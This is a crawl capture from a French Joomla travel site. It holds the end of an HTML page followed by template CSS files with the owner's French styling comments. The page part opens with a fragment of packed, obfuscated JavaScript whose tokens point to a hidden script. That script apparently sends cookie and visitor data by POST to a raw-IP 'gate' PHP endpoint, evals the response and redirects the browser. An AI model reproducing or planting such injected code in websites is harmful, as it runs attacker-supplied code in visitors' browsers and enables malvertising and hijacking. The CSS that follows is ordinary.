9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
<script type="text/javascript">
(function(c,d){"JUri"in d||(d.JUri="https://transam2011.fr/");c.addEventListener("click",function(a){var b=a.target?a.target.closest('[class*="ba-click-lightbox-form-"], [href*="ba-click-lightbox-form-"]'):null;if(b){a.preventDefault();if("pending"==b.clicked)return!1;b.clicked="pending";"formsAppClk"in window?formsAppClk.click(b):(a=document.createElement("script"),a.src=JUri+"components/com_baforms/assets/js/click-trigger.js",a.onload=function(){formsAppClk.click(b)},
c.head.append(a))}})})(document,window);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://transam2011.fr/templates/rt_lexicon/css-compiled/demo-617950b86992751f37d033ffe7e95557.css
body_size: 2779
content:
@font-face{font-family:'merriweathersans';src:url('../fonts/merriweathersans-regular-webfont.eot');src:url('../fonts/merriweathersans-regular-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/merriweathersans-regular-webfont.woff') format('woff'), url('../fonts/merriweathersans-regular-webfont.ttf') format('truetype'), url('../fonts/merriweathersans-regular-webfont.svg#merriweathersans') format('svg');font-weight:normal;font-style:normal;}@font-face{font-family:'merriweathersans';src:url('../fonts/merriweathersans-italic-webfont.eot');src:url('../fonts/merriweathersans-italic-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/merriweathersans-italic-webfont.woff') format('woff'), url('../fonts/merriweathersans-italic-webfont.ttf') format('truetype'), url('../fonts/merriweathersans-italic-webfont.svg#merriweathersans') format('svg');font-weight:normal;font-style:italic;}@font-face{font-family:'merriweathersans';src:url('../fonts/merriweathersans-bold-webfont.eot');src:url('../fonts/merriweathersans-bold-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/merriweathersans-bold-webfont.woff') format('woff'), url('../fonts/merriweathersans-bold-webfont.ttf') format('truetype'), url('../fonts/merriweathersans-bold-webfont.svg#merriweathersans') format('svg');font-weight:bold;font-style:normal;}@font-face{font-family:'merriweathersans';src:url('../fonts/merriweathersans-bolditalic-webfont.eot');src:url('../fonts/merriweathersans-bolditalic-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/merriweathersans-bolditalic-webfont.woff') format('woff'), url('../fonts/merriweathersans-bolditalic-webfont.ttf') format('truetype'), url('../fonts/merriweathersans-bolditalic-webfont.svg#merriweathersans') format('svg');font-weight:bold;font-style:italic;}.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.rok-left{float:left;}.rok-right{float:right;}.rok-dropdown-group,.rok-dropdown{position:relative;}.rok-dropdown-open .rok-dropdown{display:block;}.rok-popover-group,.rok-popover{position:relative;}.rok-popover-open .rok-popover{display:block;}.rt-image{position:relative;}.rt-image img{max-width:100%;height:auto;border-radius:3px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.rt-image.with-attribution{display:block;}.rt-image.with-attribution .rt-attribution{position:absolute;top:0;left:0;width:100%;height:100%;color:#ffffff;background:rgba(0,0,0,0.5);opacity:0;visibility:hidden;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.rt-image.with-attribution .rt-attribution a{color:#ffffff !important;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.rt-image.with-attribution:hover .rt-attribution{opacity:1;visibility:visible;}.rt-transparent-image{opacity:0.5;-webkit-transition:opacity 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out;-o-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;}.rt-transparent-image:hover{opacity:1;}.rt-icon-large{font-size:5.0em;line-height:1.5em;}.rt-circle-number{color:#ffffff;background:#fade61;border-radius:100%;display:block;font-size:1.5em;height:20px;line-height:20px;margin:15px;padding:10px;width:20px;}[class*="demostyle-type-preset1"] .rt-circle-number{color:#8b7204;}.rt-green-text{color:#1ABC9C;}.rt-red-text{color:#E74C3C;}.rt-mbsb-table .rt-sb-table-col{height:38px;vertical-align:middle;}.rt-mbsb-table .rt-mb-table-col{height:75px;vertical-align:middle;}.demostyle-type-preset8 .fp-roksprocket-tabs-showcase .sprocket-tabs-nav li:first-child .sprocket-tabs-icon{background-image:url(../../../images/rocketlauncher/home/fp-roksprocket-tabs-showcase/img-preset-8-thumb.jpg);background-repeat:no-repeat;}.demostyle-type-preset8 .fp-roksprocket-tabs-showcase .sprocket-tabs-panels .sprocket-tabs-panel:first-child .sprocket-tabs-image{background-image:url(../../../images/rocketlauncher/home/fp-roksprocket-tabs-showcase/img-preset-8.jpg);background-repeat:no-repeat;}.demostyle-type-preset7 .fp-roksprocket-tabs-showcase .sprocket-tabs-nav li:first-child .sprocket-tabs-icon{background-image:url(../../../images/rocketlauncher/home/fp-roksprocket-tabs-showcase/img-preset-7-thumb.jpg);background-repeat:no-repeat;}.demostyle-type-preset7 .fp-roksprocket-tabs-showcase .sprocket-tabs-panels .sprocket-tabs-panel:first-child .sprocket-tabs-image{background-image:url(../../../images/rocketlauncher/home/fp-roksprocket-tabs-showcase/img-preset-7.jpg);background-repeat:no-repeat;}.demostyle-type-preset6 .fp-roksprocket-tabs-showcase .sprocket-tabs-nav li:first-child .sprocket-tabs-icon{background-image:url(../../../images/rocketlauncher/home/fp-roksprocket-tabs-showcase/img-preset-6-thumb.jpg);background-repeat:no-repeat;}.demostyle-type-preset6 .fp-roksprocket-tabs-showcase .sprocket-tabs-panels .sprocket-tabs-panel:first-child .sprocket-tabs-image{background-image:url(../../../images/rocketlauncher/home/fp-roksprocket-tabs-showcase/img-preset-6.jpg);background-repeat:no-repeat;}.demostyle-type-preset5 .fp-roksprocket-tabs-showcase .sprocket-tabs-nav li:first-child .sprocket-tabs-icon{background-image:url(../../../images/rocketlauncher/home/fp-roksprocket-tabs-showcase/img-preset-5-thumb.jpg);background-repeat:no-repeat;}.demostyle-type-preset5 .fp-roksprocket-tabs-showcase .sprocket-tabs-panels .sprocket-tabs-panel:first-child .sprocket-tabs-image{background-image:url(../../../images/rocketlauncher/home/fp-roksprocket-tabs-showcase/img-preset-5.jpg);background-repeat:no-repeat;}.demostyle-type-preset4 .fp-roksprocket-tabs-showcase .sprocket-tabs-nav li:first-child .sprocket-tabs-icon{background-image:url(../../../images/rocketlauncher/home/fp-roksprocket-tabs-showcase/img-preset-4-thumb.jpg);background-repeat:no-repeat;}.demostyle-type-preset4 .fp-roksprocket-tabs-showcase .sprocket-tabs-panels .sprocket-tabs-panel:first-child .sprocket-tabs-image{background-image:url(../../../images/rocketlauncher/home/fp-roksprocket-tabs-showcase/img-preset-4.jpg);background-repeat:no-repeat;}.demostyle-type-preset3 .fp-roksprocket-tabs-showcase .sprocket-tabs-nav li:first-child .sprocket-tabs-icon{background-image:url(../../../images/rocketlauncher/home/fp-roksprocket-tabs-showcase/img-preset-3-thumb.jpg);background-repeat:no-repeat;}.demostyle-type-preset3 .fp-roksprocket-tabs-showcase .sprocket-tabs-panels .sprocket-tabs-panel:first-child .sprocket-tabs-image{background-image:url(../../../images/rocketlauncher/home/fp-roksprocket-tabs-showcase/img-preset-3.jpg);background-repeat:no-repeat;}.demostyle-type-preset2 .fp-roksprocket-tabs-showcase .sprocket-tabs-nav li:first-child .sprocket-tabs-icon{background-image:url(../../../images/rocketlauncher/home/fp-roksprocket-tabs-showcase/img-preset-2-thumb.jpg);background-repeat:no-repeat;}.demostyle-type-preset2 .fp-roksprocket-tabs-showcase .sprocket-tabs-panels .sprocket-tabs-panel:first-child .sprocket-tabs-image{background-image:url(../../../images/rocketlauncher/home/fp-roksprocket-tabs-showcase/img-preset-2.jpg);background-repeat:no-repeat;}.demostyle-type-preset1 .fp-roksprocket-tabs-showcase .sprocket-tabs-nav li:first-child .sprocket-tabs-icon{background-image:url(../../../images/rocketlauncher/home/fp-roksprocket-tabs-showcase/img-preset-1-thumb.jpg);background-repeat:no-repeat;}.demostyle-type-preset1 .fp-roksprocket-tabs-showcase .sprocket-tabs-panels .sprocket-tabs-panel:first-child .sprocket-tabs-image{background-image:url(../../../images/rocketlauncher/home/fp-roksprocket-tabs-showcase/img-preset-1.jpg);background-repeat:no-repeat;}.fp-roksprocket-tabs-showcase.rt-block{margin:0 !important;padding:0 !important;}.fp-roksprocket-tabs-showcase .layout-left .sprocket-tabs-nav,.fp-roksprocket-tabs-showcase .layout-right .sprocket-tabs-nav{margin-left:0;margin-right:0;width:300px;}.fp-roksprocket-tabs-showcase .layout-left .sprocket-tabs-nav li,.fp-roksprocket-tabs-showcase .layout-right .sprocket-tabs-nav li{margin-bottom:0;}.fp-roksprocket-tabs-showcase .layout-left .sprocket-tabs-nav .sprocket-tabs-inner,.fp-roksprocket-tabs-showcase .layout-right .sprocket-tabs-nav .sprocket-tabs-inner{padding:0 !important;background:none !important;border-radius:0 !important;}.fp-roksprocket-tabs-showcase .layout-left .sprocket-tabs-nav .sprocket-tabs-icon,.fp-roksprocket-tabs-showcase .layout-right .sprocket-tabs-nav .sprocket-tabs-icon{margin:0;float:none;}.fp-roksprocket-tabs-showcase .layout-left .sprocket-tabs-panels,.fp-roksprocket-tabs-showcase .layout-right .sprocket-tabs-panels{padding:0;border:0;}.fp-roksprocket-tabs-showcase .layout-left .sprocket-tabs-panels img,.fp-roksprocket-tabs-showcase .layout-right .sprocket-tabs-panels img{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);}.fp-roksprocket-tabs-showcase .layout-left .sprocket-tabs-panels{margin-left:300px;}.fp-roksprocket-tabs-showcase .layout-right .sprocket-tabs-panels{margin-left:0;margin-right:300px;}.fp-roksprocket-tabs-showcase .layout-right .sprocket-tabs-nav li{float:none;margin-left:0;}.fp-roksprocket-tabs-showcase .sprocket-tabs-text{position:absolute;top:50%;left:50%;color:#ffffff;font-size:1.2em;font-style:italic;opacity:0.6;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.fp-roksprocket-tabs-showcase li.active .sprocket-tabs-text,.fp-roksprocket-tabs-showcase li:hover .sprocket-tabs-text{opacity:1;}.fp-roksprocket-tabs-showcase .sprocket-tabs-desc{position:absolute;top:50%;left:50%;color:#ffffff;width:100%;text-shadow:1px 1px 1px rgba(0,0,0,0.3);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.fp-roksprocket-tabs-showcase .sprocket-tabs-desc .rt-title-tag{opacity:1;}.fp-roksprocket-tabs-showcase .readon{margin-top:25px;font-size:1.5em;padding:15px 35px;vertical-align:middle;text-align:center;cursor:pointer;border:1px solid transparent;border-radius:3px;color:#ffffff !important;background-color:#fade61 !important;}[class*="demostyle-type-preset1"] .fp-roksprocket-tabs-showcase .readon{vertical-align:middle;text-align:center;cursor:pointer;border:1px solid transparent;border-radius:3px;color:#a38605 !important;background-color:#fade61 !important;}.fp-roksprocket-tabs-showcase .readon:hover{vertical-align:middle;text-align:center;cursor:pointer;border:1px solid transparent;border-radius:3px;color:#fffdf5 !important;background-color:#f9d948 !important;}[class*="demostyle-type-preset1"] .fp-roksprocket-tabs-showcase .readon:hover{vertical-align:middle;text-align:center;cursor:pointer;border:1px solid transparent;border-radius:3px;color:#a38605 !important;background-color:#edc308 !important;}@media only screen and (min-width: 960px) and (max-width: 1199px){body.layout-mode-responsive .fp-roksprocket-tabs-showcase .layout-left .sprocket-tabs-nav{width:240px;}body.layout-mode-responsive .fp-roksprocket-tabs-showcase .layout-left .sprocket-tabs-panels{margin-left:240px;}body.layout-mode-responsive .fp-roksprocket-tabs-showcase .layout-right .sprocket-tabs-nav{width:240px;}body.layout-mode-responsive .fp-roksprocket-tabs-showcase .layout-right .sprocket-tabs-panels{margin-left:0;margin-right:240px;}}@media (min-width: 768px) and (max-width: 959px){body.layout-mode-responsive .fp-roksprocket-tabs-showcase .layout-left .sprocket-tabs-text{font-size:1em;}body.layout-mode-responsive .fp-roksprocket-tabs-showcase .layout-left .sprocket-tabs-nav{width:192px;}body.layout-mode-responsive .fp-roksprocket-tabs-showcase .layout-left .sprocket-tabs-panels{margin-left:192px;}body.layout-mode-responsive .fp-roksprocket-tabs-showcase .layout-right .sprocket-tabs-nav{width:192px;}body.layout-mode-responsive .fp-roksprocket-tabs-showcase .layout-right .sprocket-tabs-panels{margin-left:0;margin-right:192px;}body.layout-mode-responsive .fp-roksprocket-tabs-showcase .rt-text-large{font-size:25px;line-height:35px;}body.layout-mode-responsive .fp-roksprocket-tabs-showcase .rt-title-tag{font-size:14px;}}@media (max-width: 767px){body.layout-mode-responsive .fp-roksprocket-tabs-showcase .layout-left .sprocket-tabs-text{font-size:0.7em;}body.layout-mode-responsive .fp-roksprocket-tabs-showcase .layout-left .sprocket-tabs-nav{width:25%;}body.layout-mode-responsive .fp-roksprocket-tabs-showcase .layout-left .sprocket-tabs-panels{margin-left:25%;}body.layout-mode-responsive .fp-roksprocket-tabs-showcase .layout-left .sprocket-tabs-desc{width:100%;text-shadow:1px 1px 1px rgba(0,0,0,0.8);}body.layout-mode-responsive .fp-roksprocket-tabs-showcase .layout-right .sprocket-tabs-text{font-size:0.7em;}body.layout-mode-responsive .fp-roksprocket-tabs-showcase .layout-right .sprocket-tabs-nav{width:25%;}body.layout-mode-responsive .fp-roksprocket-tabs-showcase .layout-right .sprocket-tabs-panels{margin-left:0;margin-right:25%;}body.layout-mode-responsive .fp-roksprocket-tabs-showcase .layout-right .sprocket-tabs-desc{width:100%;text-shadow:1px 1px 1px rgba(0,0,0,0.8);}body.layout-mode-responsive .fp-roksprocket-tabs-showcase .rt-text-large{font-size:18px;line-height:18px;}body.layout-mode-responsive .fp-roksprocket-tabs-showcase .rt-title-tag{font-size:10px;}body.layout-mode-responsive .fp-roksprocket-tabs-showcase .readon{font-size:1em;padding:10px 15px;}}@media only screen and (max-width: 480px){body.layout-mode-responsive .fp-roksprocket-tabs-showcase .layout-left .sprocket-tabs-text,body.layout-mode-responsive .fp-roksprocket-tabs-showcase .layout-right .sprocket-tabs-text{display:none;}}.fp-content-top-01.rt-block{text-align:center;}.fp-content-top-01 .rt-icon-large{opacity:0.5;}.fp-content-top-01 .rt-circle-number{position:relative;margin:-65px auto 25px auto;left:35px;}.fp-content-top-02.rt-block{padding:0;}.fp-roksprocket-tabs-content-top.rt-block{padding:25px 0 0 0;}.fp-roksprocket-tabs-content-top .sprocket-tabs .sprocket-tabs-nav{margin-left:15px;}.fp-roksprocket-tabs-content-top .sprocket-tabs .sprocket-tabs-nav li .sprocket-tabs-inner{border-radius:3px 3px 0 0;}.fp-roksprocket-tabs-content-top .sprocket-tabs .sprocket-tabs-nav > li.active > .sprocket-tabs-inner{color:#808080;background:#ffffff;}.fp-roksprocket-tabs-content-top .sprocket-tabs-content img{border-radius:3px;}@media (max-width: 767px){body.layout-mode-responsive .fp-roksprocket-tabs-content-top.rt-block{padding:25px 0;}body.layout-mode-responsive .fp-roksprocket-tabs-content-top .sprocket-tabs .sprocket-tabs-nav li .sprocket-tabs-inner{font-size:0.85em;padding:8px;}body.layout-mode-responsive .fp-roksprocket-tabs-content-top .sprocket-tabs-panels .sprocket-tabs-content{padding:10px 20px;}body.layout-mode-responsive .fp-roksprocket-tabs-content-top hr{margin:10px -10px 20px -10px;}}@media only screen and (max-width: 480px){body.layout-mode-responsive .fp-roksprocket-tabs-content-top .sprocket-tabs .sprocket-tabs-nav li .sprocket-tabs-inner{font-size:0.8em;padding:5px;}}.fp-content-bottom-01.rt-block{padding:15px;width:85%;margin:25px auto;}.fp-roksprocket-headlines.rt-block{padding:10px;}.fp-roksprocket-headlines .sprocket-headlines{margin:0 45px 0 0;}.fp-roksprocket-headlines .sprocket-headlines-navigation .arrow{background:none;}.fp-roksprocket-headlines .sprocket-headlines-navigation .prev{left:inherit;right:-10px;}@media (max-width: 767px){body.layout-mode-responsive .fp-roksprocket-headlines .sprocket-headlines-text{white-space:normal;}body.layout-mode-responsive .fp-roksprocket-headlines .sprocket-headlines-navigation .next{right:-60px;}body.layout-mode-responsive .fp-roksprocket-headlines .sprocket-headlines-navigation .prev{right:-30px;}}#rt-sidebar-a .fp-sidebar-01 ul.menu li a{color:#ffffff;}[class*="demostyle-type-preset1"] #rt-sidebar-a .fp-sidebar-01 ul.menu li a{color:#725e04 !important;}#rt-sidebar-a .fp-sidebar-01 ul.menu li a:hover{color:#f8d430;background:#ffffff;}[class*="demostyle-type-preset1"] #rt-sidebar-a .fp-sidebar-01 ul.menu li a:hover{color:#d5af07 !important;}.fp-sidebar-02 hr{border-bottom:0;margin:20px -25px;opacity:0.15;}.fp-footer-c a{text-decoration:none;}.fp-footer-c a:hover{text-decoration:none;}.fp-footer-c .inputbox,.fp-footer-c .readon{display:inline-block;}.fp-footer-c .inputbox{width:60%;border:1px solid transparent;}.fp-footer-c .readon{width:35%;}.gantry-example{position:relative;margin:15px 0;padding:45px 19px 14px;*padding-top:19px;background-color:#ffffff;border:1px solid #dddddd;border-radius:4px;}.gantry-example .table,.gantry-example .well,.gantry-example blockquote{margin-bottom:5px;}.gantry-example .lead{font-size:18px;line-height:24px;}.gantry-example > p:last-child{margin-bottom:0;}.gantry-example + .prettyprint{margin-top:-20px;padding-top:15px;}.gantry-example:after{content:"Example";position:absolute;top:-1px;left:-1px;padding:3px 7px;font-size:12px;font-weight:bold;background-color:#f5f5f5;border:1px solid #dddddd;color:#9da0a4;border-radius:4px 0 4px 0;font-style:normal;}.gantry-example .search-query{margin-bottom:0;}form.gantry-example{padding-bottom:19px;}.form-actions{background-color:;border-top:1px solid #d5d5d5;}.help-block,.help-inline{color:;}.docs-input-sizes input{margin-bottom:15px;}.rt-table{clear:both;border-width:1px 1px 1px 0;border-style:solid;border-color:#dbdbdb;margin:35px 0;list-style:none;}.rt-table.rt-table-last-col{border-right:0;}.rt-table li{padding:15px 25px;}@media (max-width: 767px){body.layout-mode-responsive .rt-table{border-width:1px 0;}}.rt-table-title{font-size:1.5em;color:#E8EBED;background:#2F3237;text-align:center;}.rt-table-price{font-size:2em;color:#2F3237;background:#E8EBED;border-bottom:1px solid #dbdbdb;padding:25px !important;text-align:center;}.rt-blog-form .inputbox,.rt-blog-form .readon{display:inline-block;}.rt-blog-form .inputbox{width:60%;border:1px solid transparent;}.rt-blog-form .readon{width:35%;}.menu-contact-us .contact h3{display:none;}.menu-contact-us .contact-form legend{font-size:1.5em;border-bottom:none;margin-bottom:0;}.menu-contact-us .contact-form dt{width:200px;}.menu-contact-us .contact-form dd{float:none !important;margin:0;}.menu-contact-us .contact-form label{font-size:1.2em;margin:10px 0;}.menu-contact-us .contact-form input[type="text"],.menu-contact-us .contact-form input[type="email"],.menu-contact-us .contact-form textarea{width:100%;height:auto;padding:12px 15px;margin-bottom:10px;box-shadow:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.menu-contact-us .contact-form input[type="checkbox"]{margin:13px 0;}

--- FILE ---
content_type: text/css
request_url: https://transam2011.fr/templates/rt_lexicon/css/style-basile.css
body_size: 2645
content:
/*
POUR AFFICHER LES PICTOS, CHANGEMENT DE LANGUE :

enlever "translate in progress" directement dans le module (backoffice) 
"copier" : cacher-les-pictos-des-langues
faire la commande : CTRL + F 
"coller" dans la barre qui s'ouvre
Descendre dans la page, jusqu'au text surligné (tout en bas).
Effacez ou mettre en commentaire toutes les lignes mises franchement en évidances. ( /*commentaire*/ 

/*ajoute une marge jaune en dessous de la barre de nav*/
#rt-showcase .rt-container{
    padding-top: 10px ;
}
/* ne pas afficher les "read more"*/
.sprocket-readmore{
    display: none !important ;
}

/* Augmente la taille du titre d'article */
.item-page h2:nth-child(1){
    font-size: 150% ;
}

/* titre en blanc*/
h3,h2 a{
    color: white ;
}
.a-showcase{
    font-size: 25pt ;
}

.sprocket-tabs-text{
    opacity: 1 !important ;
    background-color: rgba(0, 0, 0, 0.5) ;
    padding: 0 5px ;
    border-radius: 2px 2px ;
}
/* barre de navigation, mettre la police */
header{
    font-family: 'Indie Flower', cursive;
}
/* body prenne toute la page même si l'article est très court et enlever la marge du haut de page */
#rt-page-surround{
    min-height: 100vh ;
    padding:  0px ; 
}
/* boutton scroll top */
#totopdiv{
    position: fixed ;
    top: 72px ;
    left: 50% ;
}
#gantry-totop{
    margin-left: 20vw ;
}
/* boutton pays suivant*/
#boutton-next-pays{
    position: absolute ;
    top: 72px ;
    left: 50% ;
}

/* Taille de l'image du boutton scroll top*/
#gantry-totop img{
    height: 30px ;
    width: 30px ;
    margin: 0 ;
}
/* boutton  article suivant */
.pagenav{
    position: fixed;
    top: 72px;
    background-color: #fddd5a ;
    border-radius: 5px 5px ;
    padding: 10px 20px ;
    margin: 0 ;
}

p{
    margin: 5px ;
    color: #0b0e23 !important;
    font-family: 'Comfortaa', cursive;
}
/* marge autour des immages et des textes dans les articles + police de caractaire */
p img{
    margin: 5px ;
}
p a{
    color: dimgray ;
}

.a-couleur{
    color: blueviolet ;
}

/* Panorama dans les article sur toute la largeur */
.fullwidth{
    width: 99% ; /* 99% car les images on une marge autour et le diapo serais coller sur le bord droit*/
}

/* centrage de titres des modules*/
.module-title span{
    display: flex ;
    justify-content: center ;
    color: black ;
}
.item-page h2{
    display: flex ;
    justify-content: center ;
    margin-top: 30px ;
}

/* showcase comme ride in tours, ajustement "hover" */
.sprocket-tabs-desc{
    width: 350px !important;
    padding: 10px;
    text-shadow: none !important ;
    background-color: rgba(255, 255, 255, 0.5) ;
    transition: 1s ;
    border-radius: 2px 2px ;
}.span-hover:hover{
    background-color: rgba(0, 0, 0, 0.5) ;
}.span-hover:hover > a{
    color: white ;
}

/* enleve les bouttons, lire plus */
#rt-utility{
    display: none ;
}

/* Taille des titre de niveau 2 et points*/
.title{
    font-size: 25pt ;
}

/* Dans trans'am : mieux detacher les images du fond avec une ombre de bloque */
p img{
    box-shadow: white 0px 0px 5px /*rgba(0, 0, 0, 0.5) */ ;
}

/* Enleve la mention "en savoir plus" ou "read more" qui polu plus le contenue que de le servire */
a.sprocket-grids-b-readon{
    display: none !important;
}  

.sprocket-strips-container ul{
    margin: 0 ;
}

.sprocket-strips-container{
    display: flex ;
    justify-content: center ;
}

.sprocket-mosaic-title a{
    color: #262a2f !important ;
}

.readon{
    display: none !important;
}


.footer a{
    color: dimgray; 
}
.footer-accueil{
    display: flex ;
    flex-direction: row ;
    justify-content: space-around ;
}
.footer-element2{
    width: 20% ;
    display: flex ;
    flex-direction: row ;
    justify-content: space-around ;
}

.footer-element2 img{
    width: 50px ;
    height: 50px ;
    padding: 2px ;
}
.footer-element1{
    width: 70% ;
}

/* header pictos*/
header .rt-alpha{
    width: 900px ;
}
header .rt-omega{
    width: 300px ;
    height: 68px ;
    padding: 0 ;
    display: flex ;
    justify-content: center ;
    align-items: center ;
}

.changer-langue{
    height: 68px;
    width: 250px;
    display: flex ;
    flex-direction: row ;
    justify-content: space-around;
    align-items: center;
}

.changer-langue img{
    width: 40px ;
    height: 40px ;
}
.changer-langue a{
    display: block ;
    width: 45px ;
    height: 45px ;
}

header .rt-block{
    padding: 0 !important;
}

/* boutton validation du formulaire, page info/conseils */
#button5{
    background-color: #262a2f ;
}

.sprocket-mosaic-header{
    display: none ;
}

/*Bandeaux de couleur jaune sur Quelques articles*/
.sprocket-strips-content{
    position: absolute ;
    bottom: 0 ;
    width: 100% ;
    background-color: rgba(250, 222, 97, 0.8)  ;
}

/* taille des logo dans le module NOUS*/
.logo{
    height: 50px ;
    width: 50px ;
}

.module-title{
    margin-top: 40px ;
}
.previous a{
    margin-right: 10px ;
}

/* page le grand quizz, réglage des paragraphes "réponses" des petits quizz */
.c-quizz{
    position: absolute !important ;
    top: 10px ;
    border: 1px #262a2f solid ;
    background-color: rgba(255, 255, 255, 0.8)  ;
    border-radius: 3px 3px ;
    padding: 5px ;
    z-index: 1000 ;
    box-shadow: 4px 4px 7px rgba(0, 0, 0, 0.6) ;
    max-height: 250px ;
    overflow: auto ;
}
/* img de croix pour fermer les paragraphes  */
.croix{
    height: 25px ;
    width: 25px ;
}
/*media query /////////////////////////////////////////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////////////////////////// */

/* écran etre 767px et 1199px*/    
@media only screen and (min-width: 768px) and (max-width: 1199px) {
    header .rt-alpha{
        width: 800px ;
    }
    header .rt-omega{
        width: 150px ;
    }
    .changer-langue{
        width: 150px ;
    }
    .none-repon{
        display: none ;
    }
}

/* ecran au dessus de 959px */
@media only screen and (min-width: 959px){
    #gantry-totop{
        margin-left: 35vw ;
    }
}
/* écran etre 767px et 959px*/
@media only screen and (min-width: 768px) and (max-width: 959px){
    header .rt-alpha{
        width: 630px !important;
    }
    header .rt-omega, .changer-langue{
        width: 135px ;
    }
    .changer-langue p{
        margin: 0;
        width: 50px;
    }
}
/* écran etre 481px et 767px*/
@media only screen and (min-width: 481px) and (max-width: 767px) {
    header .custom{
        display: flex ;
        justify-content: flex-end ;
    }
    .gf-menu-toggle{
        position: absolute ;
        left: 20% ;
    }
}

/* écran 768 et + */
@media only screen and (min-width: 768px){
    header li:nth-child(3){
        display: none ;
    }
    #gantry-totop{
        margin-left: 30vw ;
    }
}
/* écran etre 0 et 767px*/
@media only screen and (max-width: 767px) {
    .sprocket-strips-container{
        display: flex ;
        flex-direction: row ;
        flex-wrap: wrap ;
    }
    .sprocket-strips-container li{
        width: 50% !important ;
        margin: 0 0 15px 0 ;
    }
    .sprocket-strips-item{
        width: 215px !veryimportant ;
    }
    li{
        width: 215px !veryimportant ;
    }
    #rt-main .sprocket-grids-b-container{
        height: 464px !important;
    }
    #rt-main li{
        left: 0px ;
    }

    #rt-main li:nth-child(1){
        width: 100% ;
    }
    #rt-main li:nth-child(2){
        top: 230px !important;
        left: 0px !important;
        width: 100% ;
    }
/* pictos fb et mail, en colonne */
    .footer-element2{
        flex-direction: column ;
    }
    
    .gf-menu li:nth-child(2){
        display: none ;
    }
        
/* permet que le serponsive des module : mosaic . S'ajuste au mobile*/
    .sprocket-mosaic-container{
        display: flex ;
        flex-wrap: wrap ;} 
    .sprocket-mosaic-container li{
        position: static !important;
        width: 50% !important;
    }
    
    .rt-block{
        padding: 0px !important;
        margin: 0px !important;
    }
    .sprocket-padding{
        padding: 0px !important;
    }
    #display-section1{
        margin: 0 5px ;
    }
    
    #gantry-totop img{
        height: 20px ;
        width: 20px ;
        margin: 0 ;
    }
    #gantry-totop{
        padding: 4px 10px;
    }
    .pagenav{
        padding: 5px ;
    }
    .pagenav li{
        margin: 0 ;
    }
    
    .rt-expandedbottom ul{
        display: flex ;
        flex-direction: column !important;
        flex-wrap: wrap ;
    }
    .rt-expandedbottom li{
        width: 50% !important ;
        margin: 0 0 20px 0 !important ;
        position: static !important;
    }
    
    
}
/* écran 481px et - */  
@media only screen and (max-width: 481px) {
    .none-repon{
        
    }
    header .custom{
        display: flex ;
        justify-content: flex-end ;
    }
    .changer-langue{
        width: 70% ;
    }
    #totopdiv img{
    }
} 
/* écran 481px et - */ 
@media only screen and (max-width: 311px) {
    
}






/* /////////////////////////////////////////////////////////////////////////////////////
 cacher-les-pictos-des-langues 
///////////////////////////////////////////////////////////////////////////////////////
/////////////////////////////////////////////////////////////////////////////////////// */
.page-traduite{
    display: none ;
}   
@media only screen and (min-width: 768px) and (max-width: 1199px){
    .none-repon{
        display: block ;
    }
}  
/* /////////////////////////////////////////////////////////////////////////////////////  
///////////////////////////////////////////////////////////////////////////////////////
/////////////////////////////////////////////////////////////////////////////////////// */
    
   

--- FILE ---
content_type: text/css
request_url: https://transam2011.fr/templates/rt_lexicon/css/background-article.css
body_size: 1757
content:
/* ------------------------------------------- *//*
Pour changer une image de fond d'un article :
    -les articles sont par pays.
    -dans lordre.
    -et on un nom comme ceci -> .article-"nom_de_l'article_attacher" { ...code... }
    -ne pas toucher au nom 
    -changer le nom de l'image à la suite de la ligne-> background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/ici.JPG   <-juste ici
